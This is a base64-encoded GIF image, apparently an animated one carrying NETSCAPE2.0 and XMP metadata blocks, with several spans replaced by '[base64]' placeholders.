R0lGODlhgALIAOZ/APrb5PrV2+7N225aU/a6uRgbH9Vz3e3X1o9xZfK8xuzOyv7s9dfNy7KztqqUivfN1iOT+aKEdv/n9dvGuUNi8u3X4/zs7ujUy/7e8/PGtc4jia650PPj2su0p+fm6canm7WYi+MTdd9uptvn9funcbZj1P7z9bqkmvXNzf3l7ayakvxtRq3I+te9s7adlOyB5NO3rJeMivLEzf/7/citot/d5aWNg+6m6/h6OPfV0PbDxOfq8v/j+1lHPkEyLvWEL3ek+ebJ4f7Mz/707P7h5fq1k8Kdj8qR3sm8tvbl7P72+d+76//u+fTj5fbLxfrO5dK7ydma5P/99Pzu5vvGzPHb+fPk9vTz8+yQsPyagejx+detpfrPxfzBw/TG8vbr5I98e6Kor7OOf9mKtKyfnvPs7fHu8cItlNuvtPb8/pyancessf7sv/b3+uny7YIxMUc/PqSNkvXs+zlAM+vJ8Pbh+4GFjPX79rSQkqGknzQyNO2nxHt2df7i+P///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAH8ALAAAAACAAsgAAAf/gAGCg4QBQoZCiQ+KiY2Oj5CNaGADlT09fGAIYDZrVJGJVKKjpKWmp6hUXV2ijTmFr42kQp+gtpAPi7q5Qrm5hcCCT8MBAMbHyMYYyhjLzs3Q0dLT1NXSfdbUfdjY1tvf4OHgPOTl5ufo6Tzi7O3u7+ES8NspffX39in6+/z7zfwYiOgjQrAgkWQEjxksmKyhw4cQIwIIVugYRUETL2oU5OtRKR2rViUgQLKkyZMoSXZRGVKHy5cuqThBgSKHTQ4Lc+pMKNHYToKFfPkKsAiRLkaLbkXC0wOODz1PC/QYoCaMChsuWtQC9SmV16+mQoJtpbTso12+njwgpPbJILdw/4sVA/CErl1lAJ4ty5s3m99o3bIF/gttcLV57NQpXlwOseN2EuThw/dtsr3Lly33y9evs76AoIkE5Kkwoc6eqFNDvGhM7saMG4Px8kgKZMgEKwmMTIkSjRE8eEDEiaMCD5ouMGE6WU7TZg6cP6MDiL5wes5Ba4Flz46oV6OkZtEggKOngPkCeuDwgWOHhaYYasicWINGB1daY1E5yT+KFSqzACLVi1DcxSXMgXTVpeBde+H1TF+E/bWNN99EeI1fj43D2IboZOjhNpHVg5mIlJFYWWYo3qMPZ559lgIG/OxU2k/TqfbQXDdOpKNcDQWzY2xAUjSbLLWF1AVuvPUGxv+SfDTZJBhPukCAS8gpN1NNz0FH3ZZcXhfbWrwI4l1SR92CxgA+nOdDJQNkMhUfldgBnxox1OkCGrfw55V/[base64]/xToueBdfjTbq6MeRRspNNUz4YfLJKJ/MBIYedsohE0ow0YcSKdesxDY015yyzODkrPPPKZvg6gxAnzyDP/2ANtC5v1Y3rI08LrujRYNM/S6Qr3AEHi34SXtbbtZOAucAcFQCRgxtZkIJAh+Eyxy5TO+UrroGtSsaBl8SxZHWh6zFCL3fIZAmHHPa0ZS/TqZNMBhqNL64wWYpLDlZECslMaEWG3qxosdwfkxkEiwg+uikj37q6ahfCg5hRacsWMvqpD6qrK3/rIQEtZvcc+6tS/Yq77e2mAK7ow0f90FPHzu1RMn22BqzV2/07NZdex1StdijhMcAl5D3ppNg2MHk/wBivCQullnGPbdBww+fK690NyNa9EHpbcjWR9ngw5qNjw3H/2QbQAzCsJ6y8csOYchDv8BABjLYJ3KT4w/XKgeKy9kvc2/BCI/qgqO6lIx3IAyhH1b2lw8O4SdDMBkJr/GhPqTDZyLUGU5mSIQZGs1kU6ihDmeYwhF+42Q73GHOhkDDGU7BZDNAEdH8wIUMOPGJTuQCEpHmGYEY73ikSZ6OHBK1LT7vecYiQtTo9yVoVU8URpqWtQgwAKj0oDzp8RccLqE2OIEgJjJBn5aw2D74wchFMHpfaPAWPTBhx37ySkoA0OADwsWAW//TQxy5NwAy5KGN5EkPH2LQgAbYYf8A4iMDwgBUiwimgoKBGlQhNLe5YrglGYrCQAxnWTvCLLEIK8BBLnepywzQsnZKKAfufjkELvTQDzhIpjKVWTMS4OAHz/yBNH/gSz8kUR4nm6Y2f8ABk2Vgm9IkwckkkAJypuBkJABnOE9Gxc7Ar49dso4WkyG11WwxWTgaIxkpkjUzdkUUtrkNAY6kEpLshgB8OM//zCPJRu5vKgKsEwKMoIO3wY1LuRpIH93nj10lzR8B2SdRCPWLeAlhPGAgYNnemMn/vYlxMWjKQ9sUAzI88mwxOMEDK2fKUqASF2MaiiENRIiMbFFjx8hZDrHI1ILkzDDUOFkWVkBVXVZ1BTn/+CUwybHEKRQxiDTMQQaKkAVo4qCbJlumWpu5TG1Wcwagy6Y60fpNcIpThZYyATrV+YO7jhBUwrvi8ebJo2Pl04uI/SIY7ylSIVEvFA1L40BXclCSxOE85tmfmpzyFDcO4GwTzeNFmQbP9hkvo4AEaSAJ2VhD6i1Ma1APwcgWSUna1rNgiAPa/mfATOhLW2BYwwR+CtkIEvcsAyrpgYj6ykNZ5CEYWOJUqUrd6lr3utjNLnaJoEK/8OBkVw0vDo6pVaCRQ6pqTa96lcndtK6XrdCUZjTfGleT8ZWu6vTrz9KZ39YFr4qC5dI8DUvPHNWzsPpsLCGmF4lSpJGyYKPs/xYwq9DyYBIODD3PVDThgubchEv9sGKMcCXi1SKNtQoWEgI+ux703FaSvNUDTWOgwP3NlIFkGNtnySCD40ZrLD7+TnKFulyLGdm5zu1c5/YiVe06+clQXkF7V8jCmZksB9W16i7Fq8tk5nK9YFYmWpnwXZNlIcxoRisy35uydD4zmtKkb+jkCk782rV1/[base64]/zrl+dYZ7fzYF4E0EKJut0gKkjzz8vz3nPLSyBXSPq6UELFWnEjRrxgB7MGhDTbIo4hSE6ABh8ODr61ncgBfKPF3lc1PV7wIrTg2EX27aRc2w1GPKgr7OhyQfdMlsDH0lHPN1nK6hsBVlwTkFBKVcjHDwsdPnCbGcb3cnQrjIGPqgE62r52lv2stTT++Uwj/nb4RZ3etUM5mbG983p/tl9vdlfP/D17GjnpgrbSZA+M83fADdWPZ+7WKqJuiOQcPCDj8R3e2GWX01KW79izj3/p+CrEgiYQA4wnvFPc9TjLwrki8AI8gDEoSkvzvwkN9k4WLscKpfGdBxsioCxIYDnCSOun35qQUKx8shKNobnGAWNoh/99tZNejMq1IyTZcDawL+qtrOdbXF7G71aTy9BcALmrzoT7NMsAk7IS4J5a7P61ecrCaaQ9u63e+0Zj1uNICKsp8ndaon9YsFH+tgzonHvuDFCyTEBp94mrkku5R7mG2m2CVjHeI2XcRllYn+0Wl0EPWQEBajWcOmReeRRNk3SeU2yW/tTNpjGQLcWcUYAKKjHgT5GbPZjKK+3QcigbMjwDLaHeyqoeyHTDTkzA1oWXtgWddtWdctkg+t1/[base64]/[base64]/eM/ffhZaxAHEGeGNndcOKdzHRgxyaWQGOQjipUMtNcMixJdE1leSlCKJ6MEMRheWUBeefkz5bBENVOLy0SSJxOEu4j/btOkmC2pTUgYmXP1km8okwgBhdIBd83TWP2EhT/2fkaCUPW3UAVQCXoAUfXXL9XoJGPTatzSlGxIBE1QjlQJh43HIvqgPGPkjBpEEVDQRql2Hl7JlST3Jq+mY/[base64]/2sEMJ3EVZ0kRRGak1izxwzScJcgU6ThICF9iZ5OtwJFsJ4/[base64]/WlowI65EqgyXqzp8GsQLFPazpS0uqT1XpbDNWVYBhx1kpyc5Q2gtckPUAGALAPtFmznuE7ljEsh8WOARCccsqAidqiSYt4nGAD9+oAmBYBZIsAhyNr/doDaQmwgZKpWsMWC6muDrEXegEhd+meTlpeJBSxS8qKUVd8xfexGRulLGuSanVXXSf/[base64]/1gBIABPAAad1ZUs2rXO+1kRAAIuYL0OcAIOIAYucJZqu8RwgABl4r1logsE63qsQYl22zHQQKS9p76DaYrvmwUEAXxQR7GryIrqhbH2a7j5q7/JxL/m1mZY6rjWVF9mV5ks+6X7pX25A8Pk2nbn4hMCcACbOcGf+6xAcsGngAfYCq9cK0lx8khxwgdPEYZNHAfceMLBFVh83A+g07kw3Mk0e64JCzWH8gACIANo0sHMa5wPd70OEL0RgBUOEMRiq38VuL0D0GOCMi/UiRTwAiQbU75arMVb7AcqeMxPRrJ+4DNKigNdkEIYuWXwO8ZmTL9qhcZ+cL/exMZtXLJrJf+SWCpnw1THv3rHd/afRJDA9aafHNBDJgDKf/[base64]/FbPgtwEANAC+Oxn9LOgvVYKLrCiPtyAQRnCR9sDmMYHuoXQmVAwMQAFARgZX03RFT3YoAyqx6DR2zn/aIa6tYzMlS4m0EB8vdBrvdcLBtcbAeC60nMk0AkwCIBDJgILIFFM0641vjhdiVj8MT3906y9AspMO6dYBFnFxbkTTE3NzW5ssuCMsuJs1dKE1f1JzlpNhHM80fvw0OE3pjIymwRxAApQm6eR1tTxLtDIoKTwz6sMemsCwkF5CQ4lY/Y6PoInPmog0cjNyYH91eVk0YRd0Rn93typGqa2wx6MqGoi0s+7JHjwypd9iCi9YoLzFNpbNgngN2ICHuBhFIADVGRi00HCQennqZZIzNWw2q3t068NQ7TNO+cAqygjq1W6mP2LTiirpUhEx5LbX8MNTuIM2BYdpsdjswJh/wE0fhBFBT8PbMiO1aajwEh4GNcwFpQCFEAu9T8IoAIAXnqA2CYIUANe3d5QXtHrDeWGncU1vNHIIAOG2ln23bVR4UYbFsuW/cp4QIjWa9ligNlouz9IOwAF7uD3A9MCIrAC+8twyRqnLeF3W6QWfuHH/NpVveG5MwO2fQ5FA+JAs7j+W+JyLMDjnOJ3tuLb1OIyDNZhzTQMQMgpYAJtYAIWYNYBAFCssBY4jrM6PgifyeOiAAZwnaj1+BR0BEoxOhVFS0l1YrSnVgkNEOW83uuFDap1qdNYDAACAAVbvpVwvbwMlSYF0K/gGrZh6wBljgCxfNkpvWI2pr1uDom/0P8Lnk0UvBzaRWHn10kR6BcRjELhFtLnfo57gN4HsZgBBCDv9D7v9l7vt5rv+v5EV6cOGr6DahXiUM1Muz3VJz7Avvp95uyykk7cjv7kUh6mxqMASIAtYCCORMAARswmwVUQQwC5np4CAJALIqESOpADT/vAw3Pqo8bWsqADtAvSrl4AdArCgXc4QbkkaGvQlBoDSQDxg/3Vge3rUo7R8D2kE44MAhAEAlBA8trYw2l4k0TSlA29ryy2sWy9NgACa5PtSTsBIwgvpc0RieTtNY05QRLhEr6wlqjaJtPuGI5E0ta+UEbG1wW4rUilSLQYevvhI5noI365ydSYvZ3wBbz/8Fnd8AFM9JvcaRcAAiuGu3ygAieQgd0jY2QQK0rg6UkwEQ8gAyOxBybBCgGQ1iIfG6nOoB9Q347dcCgneDdlCa6p0kwJnWBQAYyf+4ON9Dptvm0vAAIAAMGphz8+j6nWSJmVtGcz2Vb/[base64]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[base64]/PnFTVJioSrWCDdSBSYtHZ6Q4kiRpAUgwOPPWD90lH7oCha+oCz2oAnFgHNdSXhQEEbmoi7+UJ+3EN8z0LIaSDwYhHFomBh2CB8l4jEj5g0LoAhfAATTgAieghEq4hBlAAwzxAdrojVypTu+yheNYFvWiYV+YFgbTRzPAA+v4WI7ABZj0lmwkfviUF4gVL/KoMAcTJ2oRYnRYMWnxfgW1j5bxbMaTUGoHC9qWMnaiBAgpCTPQmJFAAlNgGtqnBBlVcbmwiEjwARTCTCJ0Z/ewHKkIOHhWIT4gBpfkXDlQkqxJikSAAGrVXRwJE5X4K4ZTFGI1kwjgX8cQVcK4C3GQ/5MVxwjflmga0U4McC0kgjN59hC6oCHIiIzGeIwucIIREAd4wABSMAHXdITT+AE0cAEu4B9a6RVX2JXf+JUVZmFhSZblaCR4hHRBMk9M4Bjc145LBBeMVY99IAGxwwgZFi/[base64]/aUF/fRihqYBHAfAaJOB21CYJH3ahP2BRnxoJHnoRiGYBDQAismRlKVSJy/[base64]/[base64]/haqWUTuXnBzlAbIPRRJalGR/Wl52VFluSoB3Lj2pRupd6mLn2l59RkCYLmRZakI4gBZDpslh7aJlpODU0EyKC/wyh+TeyQqvFlRyakm850AREu7xAFQOHolbCUQy/8BsnEjk2IEOdRnmEwxRoFYIG0QQtY7XDORsbMX55AwXvprTdFZT0JjYIcE1mG7/[base64]/[base64]/4HkB8bULfMAAJbEg6wmWCd2ebyqWkSzJk6xY8pT/ubj2MCczBZxsMCaLChgEypfbFVgBsSVMMZN1h5w1T8FDw2hHCKcKkGwCMpfwMSkjCnYBxGtBstaTkxfQVEnru/xxsyQUVfBRqzyLE3pFBUJABAsAzSTZSxbg1EE1zedFQ7xLS69n1da5ISy01bEnanBQguVszueMzuocqEWHAR7EmYQjaCw6zzl6KPeMz0jog7NkOFswSGvwASQ6pu9mEFAwEge80I+MRKfjnrGjllQHbG+4L0XgdkrgawSb0W4xT5/MSR9taliRAv0CJfOoGPMkusSDGZxlJtrHCHNEmSbQUJzauEdn035A0X4wPS17UbkoBx2gTQc3ADbBcUKN/1wZSc9QSqsTgtREYAJMTbQ2UzbBsBOH01ZNy81qQwZxMGA+IXtigAcdAkM1FAwD4AJi/d0a9d0uM77GWREQPXX2UgHqbTkl8jbSQnD0rAf2jM9na7a8kSErYDhGgAcusK5IwBANMNhdGMlqGWyQsdhjmBaZfGwbKtk98mGxpRHeIcKdIxWu4ghdMNIjvTL3qEaTpUb1R8M3bNqVYEeOMAQXOpBz19q7fIhpMQPal5NNcAI1lHnD6jMWQkLBEjTCSjZ4fED+gAbF/dTHzYFL/W8L0AR8IKzi1NywJxTcvDhkIJNC4RM+CK7b4rUQcQLi3cZVBd7DWd5mPSX6+hgLsv8G5VUiGunjehzXflxDbxDnci7nBCimE8B5yyDgF5aviG3gvoPgdEEA/LrgFj1tDg4X/[base64]/qIEqAyHK6B9ll7/JllQBBCcFqMNUCsuRyUemSbrRKzTWgOJmCcb06faS/z62jk5ATV0LbJpLTZjNsbAHvIRN74wKzfBs8nRBE4N1b9uxb003gsQB8nQH1/NVJPjANitcgnhAEiwBrvXOEA4ndui140EERUQ1te+UVn/gkaqEfTe5zMYaU4MtvtAz8sdQ1+ahK4uc2y/AmKg177XAgwgA38N79JXjoi9719P5gTzFlkgBCffBnVQB3r/dEby4kJQBFiy+ItPADlQ0m8MZRkIHhVuHq8iBFSQ+ZoPACdOAP/kT9pnAvFJWZNBPDT8JVzQ8YfY6apBAnY4d6174ssT8moy8qV+iBuFLzNw/6Q00C27oA/ycYPBor2aKFZd7DfugYo4TwZV9etDYALG3auHhgTJ8AteHHt4YJTFyHBEoQJIgAQ/+IPI2LZR2Ugn0uVsfFVbz/W2sfc8oHFkwHlpHu7usXoHF0NIiP+T4/aUAwgngi0AGIaHiImKi4yNjH2QkZKTlJA8lpY8mpucnZ6akXV+o1ldFqOofm07O1ZWdXWZl5Sptba3fgu6u7wLFr8SKSlJRMUAxwHJAQ/MD1RCVNHSVESpQxlZONraWUUpqYYzuOO2JuTnthLq6uJ+GUUctUrr6kq1Q0UkqPSoJD//AP/[base64]/Kvz3U7x2JEeVe+xAtMjj/awG8f/[base64]/[base64]/GKCCV/[base64]/dtzjlrepenPuTs0KZ6rKHLWP5d7f7VVL/vvtZmLbATFEAJNQAYS43dIGI1ClUE2Oa2D3wABhOIwbAQYAG75Q1v7BsRlkq0JCiAQV2A48Ea7gKU/GwqWyExEGAWJxjHOc6ABkRgDiwXCdNl7oWU4JwMPec5SoRudElgYShiMTrUuCISrRMTTqbwCyJaYApITOLs+oOwMd3uYRBjxjR6R0WLDSf/Grob3sfmRDDkOe+LYAzjnaSniySYz3orQVpJtheqGt3KPCX5S0cclZ++fOqMJNEDH8bywIPI74+ABORZwGK/9ZkACnqYQ3wGsJRZ0QoxMbCBUxxABjK0zW0+OgFd+IAEB/[base64]/1tf3gJJ0Yr+cQHyk8ngMLK//[base64]/[base64]/gJ7CWgX/nUS3/mK9SWiCNnHHm91R4WIHFjCBJ907aaBAYg/[base64]/HNaqSYFKaSi4VKgmlqnecQvWMB2i35YM3YX4AHn9eMfB2eb1mRpdDL4Y4DtIqhXLs9SIwHV5+upD7hCn1kflQYFBKgsi4rC/[base64]/EQC8KAt4ASwSom8ZJj76xT8CoW9lADEeZ5a0GMy4awCAJ7/P6tgsp0bCPUklkL10fTrCEFFBk7R5MN0/ryG4y2//ourqKNwfszoE7DOELhJc8nCEmyON3BgheI9MwbjAKaTADU5BVEDhwrMAK8oUaZbBejCdNQ+B4fgB5HuiBHUh50/QFJPgFxZBxuXMmacJ5Hvd5n1dOJZdpJ3cM7KRyrXeDrodYINAVjiI+d8EtNZI2IGAuHUADxGd8SJiERvgBs3ZP3CJ0PzMfPnAA0leFOeYUD/ItUbeFRyErWXdmVFht4lcTX9cLYscZQVB2m7AGUNAH7YE90MU02AJ/6wZUQnVdeNgY3qcAHLB/F9AEacABX0B5YVIwRDAFfdiHJChoJiCAB+h3cmYbXyAFaXAH/qcEXxCBeNYKE7hnZXBW1OT/[base64]/gkokIABwgV7tTVy0oi7NoRVdUejJ4ejRYDMNQJ87ji0YJjM+DWNRX/x/nQ3vfUkKCoBUMAI3l8ozNOI1bcJVLaI1yJwZGUHQrAX3eOJbvswaM8hSxJC5Y4XPeV3cNJH7jFyKm0o5KEgQYAI9rsEHYs1NyeI8h4R6Uso/[base64]/cfiXfwla1ceP13d9POc4HaAAEbmKOQACSOAHXwCRENmQDxmRlPmQfVgG+XIHUiABNISRB9iZw/AFbXAFbjACmahVpTmSnXgablAGADhNrfmasBlxQ8AGP+qSPjqbbHCbOZCCjsZ5sdibH2dgoucEt/iTKJd6o4YnxnmlyBk9gVJqJ2ADHZaP0ck4GYJCPDIBE7CYxGeVMAAD3nmV4Okt2mcEviaFDoCeVpgEvsUHPsMo7tluQzWeHXBSZsoBwOV1pcYLdGkiFRAEn0MGH0GgCOVBc/iXrMJRY9agW3h1bJpdfCiIAKj/[base64]/+6BmqgQE4RAWCAhftIQoRZVIFqphMQkW8pZXijNee3JALgnzwQBxbxEQjaSgdKqfmojz7DhVsIAghkqrdZgoJopldwBwPpkArQAhPLAJWpAOvKAKfKW2XwkVPwqp2Doim6b3bW/2+n4QGhwwqoMYGjY5I5mpKj6JrBSopt9ZIN54BfoGjFQDVFyqwqyDu7+Xl7wKS0uCbDcYuatk7EWVbbyq04iBbKWRB1yxZKeVMnAZg9VQC2pTZ6CGvmwq5FqHVsKq/[base64]/KaADa+uT+isPYzJqCzAze1ILzSEByvHA3qGc9TsDGIzBsnG30bMLF5zBXTIbUIAEL+coGDEfPVAYRnV8B4Sm3vd73hev8uqM7aoQEVGuMeIDMWCnZXCdF7AGlou5QhwDarABYRADdhC6pLvEDfsUp3s2mRp12AcC5VK9eDeIHHCxxgIe+VlltGsiGCAAPIA/F8GX8sdTfOkeBUIp4hh1DCsGScWhGsqQF4AE53VAE9ACNNA2VYkEz4gEzSuhkjkE2yte5ZWAC7AnpHEFJsDIMzFoUoDB7TsOr5m1QtpWEbe/RcoFOXD/[base64]/yyjD9yhjtB3b7ekt3DjWRl7ViAxuhBx2WbiSBACfEjNQDIQJE/[base64]/d3gHd7hXQt0sATmbd6p7QeN2MG60A7lfd5LkP/eG2wQSUAGawAGw1h7o2USe6EHQ62dHTBrs/RPxWzMM0zD/xQB6jEHBZB7zJwfYCBsVC19HbAGCW2ZDEDNXO0AMfDVCQu6m9TNetrNZ219KmsDLsDY9dkEA2mZiqiKsVMGTdAESWBx9FTXbgEAUBB78THPBZpH87dTYla6RkE2LoAU5FIY5azYiksuEwIGDZAGZYB3E/C8LqDVZJPlWm7kS9a6F8BmTNXZshoJr13arW0oXtDaL3CXb8HKo5DmrX0DMT0KShAFBvACBtDbtlAFxm0A6X0LI00AVIAKR6Dc5JAGfU4HzG0AJcDojl4CjQ7pjB7pkF7pll7pR5AKl77/6Zze6ZZeC0dw6dwNG6Fu6aN+ywcBBQxANhVgwqPVAwy+F0J9hOVSfMlILlX5jAe+le0xB3ZAFxEgoA8OB03mzEmnBBewGB2ABD48kCewuf/D4R5uA0qcWYsV4nr6FOwZzm5sA0tmQCu+ipFJmTVgBmYw7nM8kIpIRjjuCUGQXZFSESILh717j767P2eTshriIwqgAIt5UtS72Ezdln0YA3FwBWYwbzebjNW85Q7vAm0pbxQt5lUFCe0A56cN2mq+8Rt/AxKQClWw8VEg2iRf8iZ/A16QyKmQ5rv9Ak9SC17Q51ZADjOwByrP533e51EgCqOwBLvd6H2+BNRhBZH+/+iTPumUfvSdnumo4OlO//SgLurGUeqVPuq+bRB5GQNJYAOS4hF/kcP/DeD/5JW65cdLnbhLCHQ9kBh8EANG0bcxggTCtq9IRwYoXswXfgBrgOVdDboeHklxUe3XjgCDv+2oGwEOECyNcdWCiIiUOZAecAUeYM54F9CqaoKzix2c/RZ9UAE0oAAf8BMnIR9AbY9xaBHoEQFun7IAmVQ5gNiJHfAtAK/aFZFTgARgUAN3QJl6fAKl5PAPX8ytywEmSvFVhQqsfdpyjgEc3/xxLtvOH/3Nf+dW7wfJbdq6XQVM4AXc7wV0kNzGvQTeP/7xXduiYec5n/OGMgM5X/SNvv/co5DbRu/+SS/p9k/pkA7/o/D0/A8IJYKDJX6GhkeEJUuHjY6IioyHSguVlRUdYCoLAz4FPQNzA3oFpaanCB8nH6wdRhERKwgIEWJGJy40Hbu7NDQfIAg9emBgAzEDA6fLzKV8JiYWC9DU1dbXJk1gNg5kJ2tIEwwMaypqKioOMTFhYes28A5xNuvFCHwIA/ezCGCw/7RoXJhA8IBBgxwSJvzyhYOHNgw6TLhAkSKDigcSlrFggYmljyBDSlggoaTJkTxSqlyZss+JFh0Q+BgwjJSem6Zskjpl04cPOPr8+YtgAw8NBRUVEFzKVBzFjBwYxkHihwPFCR1OkEHHtWv/[base64]/yA3uSjgI1IX+DiBUkBCmFATQ6xBRhplWIQEDS54JSU6YNEwFkUptKXlllyyxURieNkF2Jhy8WCIX2SmOZdgL9xwyAyDCcZIHYV1ltlmhshhJ2WOSTYaaYAa4NojjzBxG6CVEaqoom1EocgRiz5yW26UDrJbb2A4sIADehDXgwt8FLDTeAMYAYILRkDnUw/[base64]/[base64]//SjL9+NOfC2MROWSRT2XsIFRRfbEGA21M2OAENJDhwvpRTvkxDTCQxcHJ9Ne/0iRozuWFH3i5uagXeKFZ/vQntkM4Zk3+U9QBF4O0yCxNMo04QmToUDQDVGYJgRKUH+QQhQ568IMeNE0JjnCEKJSQhChEIZ5SyMIUqqaFLZTEpMiWm0t9ZAIDgAInhNODvI2icQKDgy3AkioEiAABfbMb4Qq3nQJ5ol+NY4YeQkUGyalHG/3xT8fQcZ8wbGBznIvBfT4XLXjMw3NxaA8sbLAdhU2gBa3bxRoIF45x0KAGHqABWDqAhPnAEY68OwgHmiC8dxGPLVBABhhiYAziPPF5/zhx3r86lQx99AMWcQABHj4wliFtj0MPwojEhtDHNJjvXDDARZTa55X1xSd+SOFA8exHyy5JAC4DlMsM+HeXlN3gl7/[base64]/FRxe84P9jHYFqkEKKiHizVMsaCqYCArnthzTyl/N0cpMe5MNAsDgVHlwAg076iGHc8p6REjIFcrThCxk5X1bY5zH2vS9+E+EAyWrJV5QZgph4EeZdMHCI/v21mH7AAADVNKY6+e8GDHzBLhsB2aM94miPea